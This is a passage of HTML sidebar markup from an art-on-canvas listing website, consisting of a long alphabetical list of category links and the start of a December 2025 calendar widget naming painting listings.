	<li class="cat-item cat-item-8535"><a href="https://originalartoncanvas.org/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-8926"><a href="https://originalartoncanvas.org/category/sorrento/" >sorrento</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://originalartoncanvas.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://originalartoncanvas.org/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://originalartoncanvas.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://originalartoncanvas.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://originalartoncanvas.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://originalartoncanvas.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://originalartoncanvas.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://originalartoncanvas.org/category/speedpaint/" >speedpaint</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://originalartoncanvas.org/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://originalartoncanvas.org/category/spirits/" >spirits</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://originalartoncanvas.org/category/spots/" >spots</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://originalartoncanvas.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://originalartoncanvas.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://originalartoncanvas.org/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://originalartoncanvas.org/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://originalartoncanvas.org/category/stairway/" >stairway</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://originalartoncanvas.org/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://originalartoncanvas.org/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://originalartoncanvas.org/category/stars/" >stars-</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://originalartoncanvas.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://originalartoncanvas.org/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://originalartoncanvas.org/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://originalartoncanvas.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://originalartoncanvas.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://originalartoncanvas.org/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://originalartoncanvas.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://originalartoncanvas.org/category/stik/" >stik</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://originalartoncanvas.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://originalartoncanvas.org/category/stirrat/" >stirrat</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://originalartoncanvas.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://originalartoncanvas.org/category/stormy/" >stormy</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://originalartoncanvas.org/category/stradivarius/" >stradivarius</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://originalartoncanvas.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://originalartoncanvas.org/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://originalartoncanvas.org/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://originalartoncanvas.org/category/stretching/" >stretching</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://originalartoncanvas.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://originalartoncanvas.org/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://originalartoncanvas.org/category/studios/" >studios-</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://originalartoncanvas.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-8297"><a href="https://originalartoncanvas.org/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://originalartoncanvas.org/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://originalartoncanvas.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://originalartoncanvas.org/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://originalartoncanvas.org/category/sunflowers/" >sunflowers</a>
</li>
	<li class="cat-item cat-item-7084"><a href="https://originalartoncanvas.org/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://originalartoncanvas.org/category/sunrise/" >sunrise</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://originalartoncanvas.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://originalartoncanvas.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://originalartoncanvas.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://originalartoncanvas.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://originalartoncanvas.org/category/sureal/" >sureal</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://originalartoncanvas.org/category/surreal/" >surreal</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://originalartoncanvas.org/category/surrealism/" >surrealism</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://originalartoncanvas.org/category/surrealismac/" >surrealismac</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://originalartoncanvas.org/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://originalartoncanvas.org/category/surrender/" >surrender</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://originalartoncanvas.org/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://originalartoncanvas.org/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://originalartoncanvas.org/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://originalartoncanvas.org/category/swallows/" >swallows</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://originalartoncanvas.org/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://originalartoncanvas.org/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://originalartoncanvas.org/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://originalartoncanvas.org/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://originalartoncanvas.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://originalartoncanvas.org/category/swipe/" >swipe</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://originalartoncanvas.org/category/szorc/" >szorc</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://originalartoncanvas.org/category/tabernacle/" >tabernacle</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://originalartoncanvas.org/category/talitha/" >talitha</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://originalartoncanvas.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-8831"><a href="https://originalartoncanvas.org/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://originalartoncanvas.org/category/tangle/" >tangle</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://originalartoncanvas.org/category/tarkay/" >tarkay</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://originalartoncanvas.org/category/teanaway/" >teanaway</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://originalartoncanvas.org/category/telefono/" >teléfono</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://originalartoncanvas.org/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://originalartoncanvas.org/category/terence/" >terence</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://originalartoncanvas.org/category/terrier/" >terrier</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://originalartoncanvas.org/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://originalartoncanvas.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://originalartoncanvas.org/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://originalartoncanvas.org/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://originalartoncanvas.org/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://originalartoncanvas.org/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://originalartoncanvas.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://originalartoncanvas.org/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://originalartoncanvas.org/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://originalartoncanvas.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://originalartoncanvas.org/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://originalartoncanvas.org/category/thom/" >thom</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://originalartoncanvas.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://originalartoncanvas.org/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://originalartoncanvas.org/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://originalartoncanvas.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://originalartoncanvas.org/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-8701"><a href="https://originalartoncanvas.org/category/tiger/" >tiger-</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://originalartoncanvas.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://originalartoncanvas.org/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://originalartoncanvas.org/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://originalartoncanvas.org/category/tino/" >tino</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://originalartoncanvas.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://originalartoncanvas.org/category/tito/" >tito</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://originalartoncanvas.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://originalartoncanvas.org/category/tommervik/" >tommervik</a>
</li>
	<li class="cat-item cat-item-8756"><a href="https://originalartoncanvas.org/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://originalartoncanvas.org/category/tonal/" >tonal</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://originalartoncanvas.org/category/tonito/" >tonito</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://originalartoncanvas.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://originalartoncanvas.org/category/toothy/" >toothy</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://originalartoncanvas.org/category/tranquil/" >tranquil</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://originalartoncanvas.org/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://originalartoncanvas.org/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://originalartoncanvas.org/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://originalartoncanvas.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://originalartoncanvas.org/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://originalartoncanvas.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://originalartoncanvas.org/category/trujillo/" >trujillo</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://originalartoncanvas.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://originalartoncanvas.org/category/tucan/" >tucan</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://originalartoncanvas.org/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://originalartoncanvas.org/category/tulips/" >tulips</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://originalartoncanvas.org/category/tumut/" >tumut</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://originalartoncanvas.org/category/turchinskiy/" >turchinskiy</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://originalartoncanvas.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://originalartoncanvas.org/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://originalartoncanvas.org/category/tuscany/" >tuscany</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://originalartoncanvas.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://originalartoncanvas.org/category/twirl/" >twirl</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://originalartoncanvas.org/category/twisty/" >twisty</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://originalartoncanvas.org/category/tyneside/" >tyneside</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://originalartoncanvas.org/category/ubud/" >ubud</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://originalartoncanvas.org/category/ud83dudd35garden/" >ud83dudd35garden</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://originalartoncanvas.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://originalartoncanvas.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://originalartoncanvas.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://originalartoncanvas.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://originalartoncanvas.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://originalartoncanvas.org/category/uncorked/" >uncorked</a>
</li>
	<li class="cat-item cat-item-7971"><a href="https://originalartoncanvas.org/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://originalartoncanvas.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://originalartoncanvas.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-8786"><a href="https://originalartoncanvas.org/category/uniquehomeart/" >uniquehomeart</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://originalartoncanvas.org/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://originalartoncanvas.org/category/unstretched/" >unstretched</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://originalartoncanvas.org/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://originalartoncanvas.org/category/unveil/" >unveil</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://originalartoncanvas.org/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://originalartoncanvas.org/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://originalartoncanvas.org/category/vadik/" >vadik</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://originalartoncanvas.org/category/vajravarahi/" >vajravarahi</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://originalartoncanvas.org/category/valdemar/" >valdemar</a>
</li>
	<li class="cat-item cat-item-8239"><a href="https://originalartoncanvas.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://originalartoncanvas.org/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://originalartoncanvas.org/category/valter/" >valter</a>
</li>
	<li class="cat-item cat-item-7984"><a href="https://originalartoncanvas.org/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-7635"><a href="https://originalartoncanvas.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://originalartoncanvas.org/category/vanwinkle/" >vanwinkle</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://originalartoncanvas.org/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-8411"><a href="https://originalartoncanvas.org/category/velazquez/" >velazquez</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://originalartoncanvas.org/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://originalartoncanvas.org/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://originalartoncanvas.org/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://originalartoncanvas.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://originalartoncanvas.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://originalartoncanvas.org/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://originalartoncanvas.org/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://originalartoncanvas.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://originalartoncanvas.org/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://originalartoncanvas.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://originalartoncanvas.org/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://originalartoncanvas.org/category/vigan/" >vigan</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://originalartoncanvas.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://originalartoncanvas.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://originalartoncanvas.org/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://originalartoncanvas.org/category/vinatage/" >vinatage</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://originalartoncanvas.org/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://originalartoncanvas.org/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://originalartoncanvas.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://originalartoncanvas.org/category/vintagestill/" >vintagestill</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://originalartoncanvas.org/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://originalartoncanvas.org/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://originalartoncanvas.org/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://originalartoncanvas.org/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://originalartoncanvas.org/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://originalartoncanvas.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://originalartoncanvas.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6691"><a href="https://originalartoncanvas.org/category/voices/" >voices</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://originalartoncanvas.org/category/vytautas/" >vytautas</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://originalartoncanvas.org/category/wahso/" >wahso</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://originalartoncanvas.org/category/walkway/" >walkway</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://originalartoncanvas.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://originalartoncanvas.org/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://originalartoncanvas.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://originalartoncanvas.org/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://originalartoncanvas.org/category/walters/" >walters</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://originalartoncanvas.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://originalartoncanvas.org/category/warrina/" >warrina</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://originalartoncanvas.org/category/washday/" >washday</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://originalartoncanvas.org/category/wasting/" >wasting</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://originalartoncanvas.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://originalartoncanvas.org/category/watcher/" >watcher</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://originalartoncanvas.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://originalartoncanvas.org/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://originalartoncanvas.org/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://originalartoncanvas.org/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://originalartoncanvas.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://originalartoncanvas.org/category/wealthy/" >wealthy</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://originalartoncanvas.org/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://originalartoncanvas.org/category/website/" >website</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://originalartoncanvas.org/category/weidhofer/" >weidhofer</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://originalartoncanvas.org/category/weightless/" >weightless</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://originalartoncanvas.org/category/wenzel/" >wenzel</a>
</li>
	<li class="cat-item cat-item-7996"><a href="https://originalartoncanvas.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://originalartoncanvas.org/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-8580"><a href="https://originalartoncanvas.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://originalartoncanvas.org/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://originalartoncanvas.org/category/whitcomb/" >whitcomb</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://originalartoncanvas.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://originalartoncanvas.org/category/wifredo/" >wifredo</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://originalartoncanvas.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://originalartoncanvas.org/category/wilder/" >wilder</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://originalartoncanvas.org/category/wildflowers/" >wildflowers</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://originalartoncanvas.org/category/wilfredo/" >wilfredo</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://originalartoncanvas.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://originalartoncanvas.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://originalartoncanvas.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://originalartoncanvas.org/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://originalartoncanvas.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://originalartoncanvas.org/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://originalartoncanvas.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://originalartoncanvas.org/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://originalartoncanvas.org/category/wodnitzky/" >wodnitzky</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://originalartoncanvas.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://originalartoncanvas.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://originalartoncanvas.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://originalartoncanvas.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://originalartoncanvas.org/category/wonnarray/" >wonnarray</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://originalartoncanvas.org/category/wooded/" >wooded</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://originalartoncanvas.org/category/woodley/" >woodley</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://originalartoncanvas.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://originalartoncanvas.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://originalartoncanvas.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://originalartoncanvas.org/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://originalartoncanvas.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://originalartoncanvas.org/category/wyland/" >wyland</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://originalartoncanvas.org/category/x908/" >x908</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://originalartoncanvas.org/category/x917/" >x917</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://originalartoncanvas.org/category/x918/" >x918</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://originalartoncanvas.org/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-8866"><a href="https://originalartoncanvas.org/category/xenomorph/" >xenomorph</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://originalartoncanvas.org/category/xxxtentacion/" >xxxtentacion</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://originalartoncanvas.org/category/yannima/" >yannima</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://originalartoncanvas.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://originalartoncanvas.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://originalartoncanvas.org/category/yevgeniy/" >yevgeniy</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://originalartoncanvas.org/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://originalartoncanvas.org/category/yolande/" >yolande</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://originalartoncanvas.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://originalartoncanvas.org/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://originalartoncanvas.org/category/youn/" >youn</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://originalartoncanvas.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://originalartoncanvas.org/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://originalartoncanvas.org/category/zahra/" >zahra</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://originalartoncanvas.org/category/zamy/" >zamy</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://originalartoncanvas.org/category/zita/" >zita</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://originalartoncanvas.org/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://originalartoncanvas.org/2025/12/01/" title="Bold Floral Art Irises, Original Oil Painting on Canvas, 14&#215;14 in
3D ORIGINAL Oil PAINTING on Canvas Sakura Textured Artwork 12&#215;12 in Custom Order">1</a></td><td><a href="https://originalartoncanvas.org/2025/12/02/" title="Hen
Original Abstract Oil Painting on Canvas Signed Ziti">2</a></td><td><a href="https://originalartoncanvas.org/2025/12/03/" title="Original Painting Acrylic On Canvas 11&#215;14 Untitled IHF
Lilac Original Painting on Canvas Panel Acrylic 16 x 20 Floral Art">3</a></td><td><a href="https://originalartoncanvas.org/2025/12/04/" title="Original oil painting on canvas, Cat/Kitten, unframed, 12 x16, new, realism art
Original Oil Painting On Canvas Sunrise Ocean Blue Gold seascape 16&#215;20 canvas">4</a></td><td><a href="https://originalartoncanvas.org/2025/12/05/" title="Original Painting 36 x 36
